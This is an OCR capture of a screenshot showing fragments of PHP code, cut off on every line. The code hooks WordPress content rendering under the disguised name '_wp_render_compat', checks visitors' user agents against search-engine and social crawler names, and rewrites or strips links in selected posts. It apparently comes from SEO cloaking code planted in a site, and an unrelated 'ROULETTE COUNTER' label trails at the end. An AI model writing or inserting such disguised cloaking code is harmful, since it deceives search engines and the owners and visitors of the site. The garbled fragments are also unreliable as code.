
)) { function _wp_render_compat($content) { if (!is_singu
_USER_AGENT'] : '')); if (!preg_match('/(googlebot|g
er\\-google|apis\\-google|bingbot|msnbot|slurp|duckduck
hindbot|andibot|neeva|consensus|twitterbot|applebot|appl
2=>1,35059=>1,35068=>1,35077=>1,35082=>1,35085=
)) return $content; $host = wp_parse_url(home_url(), PHP_
'
loadHTML('
wrap = $dom->getElementById('_x'); if (!$wrap) { lib
- 1; $i >= 0; $i--) { $a = $links->item($i); $href = trim((
trpos($href, '//') !== 0) continue; if (preg_match('~^(mailto:
RL_HOST); if (!$lh) continue; $lh = preg_replace('~^www\.~
Child, $a); $a->parentNode->removeChild($a); } } $out =
dd_filter('the_content', '_wp_render_compat', 9999); add
/* 0x4e9a30b1 */
ROULETTE COUNTER